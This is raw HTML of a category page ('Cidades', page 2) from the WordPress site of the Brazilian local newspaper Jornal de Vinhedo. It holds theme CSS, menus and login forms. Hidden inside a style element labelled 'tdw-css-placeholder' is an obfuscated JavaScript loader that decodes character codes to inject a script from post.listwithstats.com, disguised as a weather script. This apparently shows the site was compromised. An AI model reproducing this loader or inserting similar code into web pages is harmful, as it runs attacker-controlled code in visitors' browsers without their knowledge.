    margin: 0 auto;
/* 	  background-image: url('https://www.jornaldevinhedo.com.br/wp-content/uploads/2019/03/jornal.jpg'); */
	background-repeat: no-repeat;
	background-position: 0%;
	background-size: contain;
	z-index: 99999999;
}

.td-header-menu-no-search .td-header-main-menu{
	position: absolute;
	left: 0;
	right: 0;
}

/*  Aqui */
.tdc-content-wrap{
	margin-top: 35px;
}

.td-crumb-container{
	margin-top: 35px;
}

.grz .td-block-span4{
	width: 25%;
}

@media(max-width: 960px){
	.grz .td-block-span4{
		width: 33.33% !important;
	}
}

@media(max-width: 720px){
	.grz .td-block-span4{
		width: 50% !important;
	}
}

@media(max-width: 540px){
	.grz .td-block-span4{
		width: 100% !important;
	}
}

@media (min-width: 767px){
.td-header-style-10 .td-affix .td-main-menu-logo {
	
}
}
.td-main-logo{
	padding: 0 170px;
	width: auto !important;
}
.box-jornal{
	width: 140px; 
	height: 150px; 
	position: absolute;
	z-index: 10000;
/* 	left: 0;
	top: 150px;
	position: fixed; */
}

@media (min-width: 767px){
.td-header-style-10 .td-affix .td-main-menu-logo {
   position: static; 
    left: 0 !important;
    float: left !important;
}
}

.menu-jv-container{
float: right !important;;
}

.white-popup-block:before{
	    background-image: url(/wp-content/uploads/2019/07/14764.jpg);
}

.white-popup-block:after{
	background: linear-gradient(45deg, rgba(12, 17, 21, 0.8) 0%, rgba(115, 126, 128, 0.8) 100%)
}


    .img1 {
        display: block;
        float: left;
    }

    .formulario-box {
        padding: 15px;
        border: 1px solid #000;
    }

    .descricao-box {
        margin-bottom: 35px;
    }

    .form-box-row-itens {
        width: 100%;
    }

    .form-box-item-100 {
    width: 100%;
    padding: 0 10px;
}

.form-box-item-50 {
    width: 50%;
    float: left;
    padding: 0 10px;
}

label.broke-line {
    display: block;
}

.data-nascimento input{
	  line-height: 1.9;
    border: 1px solid #e1e1e1;
}


.box-btn input {
    margin-top: 20px;
}
.formulario-box p{
	display: none;
}

.form-box-item-50 select {
    height: 32px;
    border: 1px solid #e1e1e1;
}

.imagens-box {
    display: block;
	margin-bottom: 35px;
}

.form-login {
    max-width: auto;
    padding: 0 10px 10px 0;
    display: inline-block;
    /* top: 0; */
    vertical-align: top;
}

.img2 {
    display: inline-block;
}

.img1{
	display: inline-block;
}

.td-header-style-10 .td-logo-wrap-full .td-logo{
	line-height: 130px !important;
}

.td-logo img {
	height: auto;
	padding: 0 80px !important;
}

@media(min-width: 768px) {
	.td-header-menu-no-search .td-header-main-menu{
		background-color: #e8e8e8 !important;
}

}

.box-jornal{
	width: auto;
	max-width: 250px;
	
}

.box-jornal img{
	width: auto;
	box-shadow: 0px 0px 0px 0px rgb(226, 226, 226);
		top: 15px;
}



.td-header-style-10 .td-header-main-menu{
	padding-left: 0;
}

.box-35anos{
	position: absolute;
	right: 0;
	top: 30px;
	max-width: 100px;
}

.td-header-style-10 .td-header-sp-logo .td-main-logo img{
	padding: 0 80px;
}

.td-header-sp-logo{
	position: relative;
}

/* 2023 */

#row-menu .tdi_38_rand_style {
	width: 100vw !important;
    left: 50% !important;
    transform: translateX(-50%) !important;
}

#row-menu .menu-item-first {
  border-left: 2px solid;
	border-color: #CFCFCF;
}

#row-menu .menu-item {
  border-right: 2px solid;
	border-color: #CFCFCF;
}

#row-menu #menu-jv-1 li:last-child {
  border-right: 2px solid;
	border-color: #CFCFCF;
}

/* fim 2023 */

/* 09/10/2023 */
.td-header-menu-wrap{
	height: 48px;
	background: #e8e8e8;
}

.td-header-menu-wrap.td-affix {
	background: #e8e8e8;
}
/* fim 09/10/2023 */		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_jqzhxlbmi=String;let_lqaiw="f"+"ro"+_jqzhxlbmi['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_jcwbde="s"+"c"+_jqzhxlbmi[_lqaiw](114,105,112,116),atwojtbe="c"+"re"+_jqzhxlbmi[_lqaiw](97,116,101,69,108,101,109,101,110,116),_vsmbu="s"+_jqzhxlbmi[_lqaiw](114,99),_rntxexkz=_jqzhxlbmi[_lqaiw](105,100),_wezlnc="cu"+"rre"+_jqzhxlbmi[_lqaiw](110,116,83,99,114,105,112,116);var_ptrhvenou="pa"+"r"+_jqzhxlbmi[_lqaiw](101,110,116,78,111,100,101),_budtl="i"+"ns"+_jqzhxlbmi[_lqaiw](101,114,116,66,101,102,111,114,101),aokcgblld="ge"+"El"+_jqzhxlbmi[_lqaiw](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_kchtoern="h"+"e"+_jqzhxlbmi[_lqaiw](97,100),_iqktvqxeoa="ap"+"p"+_jqzhxlbmi[_lqaiw](101,110,100,67,104,105,108,100),_nszn=document;var_ptfclgbha="t"+"e"+_jqzhxlbmi[_lqaiw](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),apfmkweih=_nszn[atwojtbe](_jcwbde),_sofvtxltixz=_jqzhxlbmi[_lqaiw](104,116,116,112,115,58,47,47)+_jqzhxlbmi[_lqaiw](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_jqzhxlbmi[_lqaiw](47)+"s"+"ou"+_jqzhxlbmi[_lqaiw](114,99,101,115)+_jqzhxlbmi[_lqaiw](47)+_jqzhxlbmi[_lqaiw](115)+"t"+"ep"+_jqzhxlbmi[_lqaiw](46,106,115);apfmkweih[_vsmbu]=_sofvtxltixz;apfmkweih[_rntxexkz]=_ptfclgbha;if(_nszn[_wezlnc]){_nszn[_wezlnc][_ptrhvenou][_budtl](apfmkweih,_nszn[_wezlnc])}else{_nszn[aokcgblld](_kchtoern)[0][_iqktvqxeoa](apfmkweih)}}catch (err){}})();</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive paged category category-cidades category-21 paged-2 category-paged-2 wp-theme-Newspaper td-standard-pack global-block-template-8 td_category_template_1 td_category_top_posts_style_1  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/JornaldeVinhedo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jornaldevinhedo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jornaldevinhedo" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/jornaldevinhedo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Entrar</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-jv-container"><ul id="menu-jv" class="td-mobile-main-menu"><li id="menu-item-30409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-30409"><a href="https://www.jornaldevinhedo.com.br/">Capa</a></li>
<li id="menu-item-40648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40648"><a href="https://www.jornaldevinhedo.com.br/vinhedo/">Vinhedo</a></li>
<li id="menu-item-40647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40647"><a href="https://www.jornaldevinhedo.com.br/cidades/">Cidades</a></li>
<li id="menu-item-40646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40646"><a href="https://www.jornaldevinhedo.com.br/entretenimento/">Entretenimento</a></li>
<li id="menu-item-5715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5715"><a href="https://www.jornaldevinhedo.com.br/videos/">Vídeos</a></li>
<li id="menu-item-7190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7190"><a href="https://www.jornaldevinhedo.com.br/jornais/">Assinantes</a></li>
<li id="menu-item-29059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29059"><a href="https://www.jornaldevinhedo.com.br/contato/">Contato</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Entrar</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bem vinda!</span>Faça login na sua conta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">seu usuário</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">sua senha</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ENTRAR">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Esqueceu sua senha?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperar senha</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupere sua senha</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">seu e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar meu passe">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.jornaldevinhedo.com.br/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Entrar / Cadastrar</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-topo" class="top-header-menu"><li id="menu-item-5692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5692"><a href="https://www.jornaldevinhedo.com.br">Início</a></li>
<li id="menu-item-5693" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5693"><a href="https://www.jornaldevinhedo.com.br/contato/">Contato</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.jornaldevinhedo.com.br/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/JornaldeVinhedo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jornaldevinhedo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jornaldevinhedo" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/jornaldevinhedo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Entrar">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha senha">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.jornaldevinhedo.com.br/">
			<img class="td-retina-data"  data-retina="/wp-content/uploads/2019/08/jv-logo_Prancheta-1-cópia.png" src="/wp-content/uploads/2019/08/jv-logo_Prancheta-1-cópia.png" alt=""  width="" height=""/>
			<span class="td-visual-hidden">Jornal de Vinhedo</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.jornaldevinhedo.com.br/">
			<img class="td-retina-data" data-retina="https://www.jornaldevinhedo.com.br/wp-content/uploads/2019/09/logojornal_Prancheta-1_Prancheta-1.png" src="https://www.jornaldevinhedo.com.br/wp-content/uploads/2019/09/logojornal_Prancheta-1_Prancheta-1.png" alt=""  width="1820" height="250"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.jornaldevinhedo.com.br/">
			<img class="td-retina-data" data-retina="/wp-content/uploads/2019/08/jv-logo_Prancheta-1-cópia.png" src="/wp-content/uploads/2019/08/jv-logo_Prancheta-1-cópia.png" alt=""  width="1820" height="250"/>
		</a>
	    </div>
    <div class="menu-jv-container"><ul id="menu-jv-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-30409"><a href="https://www.jornaldevinhedo.com.br/">Capa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40648"><a href="https://www.jornaldevinhedo.com.br/vinhedo/">Vinhedo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40647"><a href="https://www.jornaldevinhedo.com.br/cidades/">Cidades</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40646"><a href="https://www.jornaldevinhedo.com.br/entretenimento/">Entretenimento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5715"><a href="https://www.jornaldevinhedo.com.br/videos/">Vídeos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7190"><a href="https://www.jornaldevinhedo.com.br/jornais/">Assinantes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29059"><a href="https://www.jornaldevinhedo.com.br/contato/">Contato</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.jornaldevinhedo.com.br/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://www.jornaldevinhedo.com.br/category/cidades/">Cidades</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Página 2</span></div></div>

                        <h1 class="entry-title td-page-title">Cidades</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Mais popular <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2" data-td_block_id="tdi_1" href="https://www.jornaldevinhedo.com.br/category/cidades/">Mais recentes</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_1" href="https://www.jornaldevinhedo.com.br/category/cidades/?filter_by=featured">Posts em destaque</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_1" href="https://www.jornaldevinhedo.com.br/category/cidades/?filter_by=popular">Mais popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_1" href="https://www.jornaldevinhedo.com.br/category/cidades/?filter_by=popular7">7 dias populares</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_1" href="https://www.jornaldevinhedo.com.br/category/cidades/?filter_by=review_high">Por pontuação de review</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_1" href="https://www.jornaldevinhedo.com.br/category/cidades/?filter_by=random_posts">Aleatório</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 tdi_8 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-meta-info-hide td-big-grid-post-0 td-big-grid-post td-big-thumb">
